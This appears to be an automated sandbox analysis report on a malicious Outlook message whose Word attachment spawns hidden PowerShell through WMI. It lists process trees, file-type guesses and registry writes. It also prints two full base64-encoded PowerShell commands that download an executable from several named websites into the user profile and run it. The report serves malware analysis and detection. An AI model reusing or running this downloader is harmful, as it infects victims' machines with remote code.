
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 1584)
- WINWORD.EXE (PID: 1416)
Application launched itself
- WINWORD.EXE (PID: 1416)
Executed via WMI
- powershell.exe (PID: 2412)
- powershell.exe (PID: 3172)
PowerShell script executed
- powershell.exe (PID: 3172)
- powershell.exe (PID: 2412)
INFO
Dropped object may contain Bitcoin addresses
- OUTLOOK.EXE (PID: 1584)
- WINWORD.EXE (PID: 1416)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1416)
- OUTLOOK.EXE (PID: 1584)
- WINWORD.EXE (PID: 4064)
Creates files in the user directory
- WINWORD.EXE (PID: 1416)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
43
Monitored processes
5
Malicious processes
2
Suspicious processes
2
Behavior graph
Click at the process to see the details



Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|



| 1416 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\6GFH31VH\Info.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1584 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Re RE contraseña WinSCP.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 2412 | powershell -w hidden -en JABDAG4AeABvAG4AeQBsAGgAZQB0AGMAaABiAD0AJwBVAHAAbABxAG4AZwB4AGIAZgBjAGEAJwA7ACQAUQB0AHMAcQB0AHMAYgBoAGkAZgBoAGoAdQAgAD0AIAAnADIANAAyACcAOwAkAEQAbwB4AGoAbgBlAHoAdgBmAHkAPQAnAEwAbwB4AHIAawB6AGEAcwBrACcAOwAkAFIAcgBrAHkAcwBkAGwAaABuAHQAdQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUQB0AHMAcQB0AHMAYgBoAGkAZgBoAGoAdQArACcALgBlAHgAZQAnADsAJABFAGcAcgBmAG0AcwBtAG4AcwBjAHcAYgBlAD0AJwBPAGQAcQB6AGoAbQBxAGgAdgBpAGQAbgBzACcAOwAkAEsAdABzAGkAaQBvAGQAbwB3AG4AdQByAGYAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AdwBFAEIAYwBsAGkAZQBOAHQAOwAkAFgAcwBnAHcAagBvAG0AYwB6AHAAcgB2AGwAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAGMAdQB0AGUAbABvAGcAaQBzAHQAaQBjAHMAbAB0AGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0ADIAMQA4ADMAMgA2AC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AawBlAHIAYwBhAGwAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABnAHIAYQBkAGUALwB1ADYAZABzAGcAZgAzADkAOQA2AC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AcwBoAC0AdAByAGEAZABpAG4AZwBnAHIAbwB1AHAALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwAzAGQAegBnAG4AdgBwADkALwAqAGgAdAB0AHAAOgAvAC8AZABpAGcAaQB0AGcAZQBuAGkAYwBzAC4AYwBvAG0ALwB1AHAAbABvAGEAZAAvAGcANABoADMAMwA3AC8AKgBoAHQAdABwAHMAOgAvAC8AcwBhAHAAaQBiAG8AbwBrAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB1AHEAcwA5ADMANwAxAC8AJwAuACIAcwBQAGAATABpAFQAIgAoACcAKgAnACkAOwAkAFEAYQBsAHEAdABjAHYAegBuAD0AJwBMAGgAZABvAG0AdABuAG0AbAB3AGIAbAAnADsAZgBvAHIAZQBhAGMAaAAoACQARQBvAGsAdwBvAGUAegBwAHMAeQB2ACAAaQBuACAAJABYAHMAZwB3AGoAbwBtAGMAegBwAHIAdgBsACkAewB0AHIAeQB7ACQASwB0AHMAaQBpAG8AZABvAHcAbgB1AHIAZgAuACIARABPAFcAbgBMAE8AYABBAEQAYABGAGkAbABFACIAKAAkAEUAbwBrAHcAbwBlAHoAcABzAHkAdgAsACAAJABSAHIAawB5AHMAZABsAGgAbgB0AHUAKQA7ACQATwB6AHYAdwBpAGUAdQBtAG0AbAA9ACcATgBsAHYAcwBlAGMAdwBwAGIAaQBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAUgByAGsAeQBzAGQAbABoAG4AdAB1ACkALgAiAEwAZQBuAEcAYABUAGgAIgAgAC0AZwBlACAAMgA1ADEANgA0ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFIAcgBrAHkAcwBkAGwAaABuAHQAdQApADsAJABBAGYAbwBqAHAAcABjAGYAZQBkAD0AJwBGAHkAegB5AHYAcwBzAHgAJwA7AGIAcgBlAGEAawA7ACQAUQBzAHMAeQBvAHQAagBmAD0AJwBBAHgAZABvAHkAZAB2AGcAbgBpAGcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQgB4AHkAcQBkAG4AbQBuAHkAZQB5AG8APQAnAFIAYQBqAHYAeQBpAGsAYwBoAHUAawAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3172 | powershell -w hidden -en JABDAG4AeABvAG4AeQBsAGgAZQB0AGMAaABiAD0AJwBVAHAAbABxAG4AZwB4AGIAZgBjAGEAJwA7ACQAUQB0AHMAcQB0AHMAYgBoAGkAZgBoAGoAdQAgAD0AIAAnADIANAAyACcAOwAkAEQAbwB4AGoAbgBlAHoAdgBmAHkAPQAnAEwAbwB4AHIAawB6AGEAcwBrACcAOwAkAFIAcgBrAHkAcwBkAGwAaABuAHQAdQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAUQB0AHMAcQB0AHMAYgBoAGkAZgBoAGoAdQArACcALgBlAHgAZQAnADsAJABFAGcAcgBmAG0AcwBtAG4AcwBjAHcAYgBlAD0AJwBPAGQAcQB6AGoAbQBxAGgAdgBpAGQAbgBzACcAOwAkAEsAdABzAGkAaQBvAGQAbwB3AG4AdQByAGYAPQAmACgAJwBuAGUAdwAtAG8AJwArACcAYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQB0AC4AdwBFAEIAYwBsAGkAZQBOAHQAOwAkAFgAcwBnAHcAagBvAG0AYwB6AHAAcgB2AGwAPQAnAGgAdAB0AHAAcwA6AC8ALwBhAGMAdQB0AGUAbABvAGcAaQBzAHQAaQBjAHMAbAB0AGQALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA0ADIAMQA4ADMAMgA2AC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AawBlAHIAYwBhAGwAaQAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABnAHIAYQBkAGUALwB1ADYAZABzAGcAZgAzADkAOQA2AC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AcwBoAC0AdAByAGEAZABpAG4AZwBnAHIAbwB1AHAALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwAzAGQAegBnAG4AdgBwADkALwAqAGgAdAB0AHAAOgAvAC8AZABpAGcAaQB0AGcAZQBuAGkAYwBzAC4AYwBvAG0ALwB1AHAAbABvAGEAZAAvAGcANABoADMAMwA3AC8AKgBoAHQAdABwAHMAOgAvAC8AcwBhAHAAaQBiAG8AbwBrAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB1AHEAcwA5ADMANwAxAC8AJwAuACIAcwBQAGAATABpAFQAIgAoACcAKgAnACkAOwAkAFEAYQBsAHEAdABjAHYAegBuAD0AJwBMAGgAZABvAG0AdABuAG0AbAB3AGIAbAAnADsAZgBvAHIAZQBhAGMAaAAoACQARQBvAGsAdwBvAGUAegBwAHMAeQB2ACAAaQBuACAAJABYAHMAZwB3AGoAbwBtAGMAegBwAHIAdgBsACkAewB0AHIAeQB7ACQASwB0AHMAaQBpAG8AZABvAHcAbgB1AHIAZgAuACIARABPAFcAbgBMAE8AYABBAEQAYABGAGkAbABFACIAKAAkAEUAbwBrAHcAbwBlAHoAcABzAHkAdgAsACAAJABSAHIAawB5AHMAZABsAGgAbgB0AHUAKQA7ACQATwB6AHYAdwBpAGUAdQBtAG0AbAA9ACcATgBsAHYAcwBlAGMAdwBwAGIAaQBlACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQAnACsAJwBJAHQAZQBtACcAKQAgACQAUgByAGsAeQBzAGQAbABoAG4AdAB1ACkALgAiAEwAZQBuAEcAYABUAGgAIgAgAC0AZwBlACAAMgA1ADEANgA0ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAdABhAGAAUgBUACIAKAAkAFIAcgBrAHkAcwBkAGwAaABuAHQAdQApADsAJABBAGYAbwBqAHAAcABjAGYAZQBkAD0AJwBGAHkAegB5AHYAcwBzAHgAJwA7AGIAcgBlAGEAawA7ACQAUQBzAHMAeQBvAHQAagBmAD0AJwBBAHgAZABvAHkAZAB2AGcAbgBpAGcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAQgB4AHkAcQBkAG4AbQBuAHkAZQB5AG8APQAnAFIAYQBqAHYAeQBpAGsAYwBoAHUAawAnAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 646
Read events
3 248
Write events
1 262
Delete events
136
Modification events
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1584) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
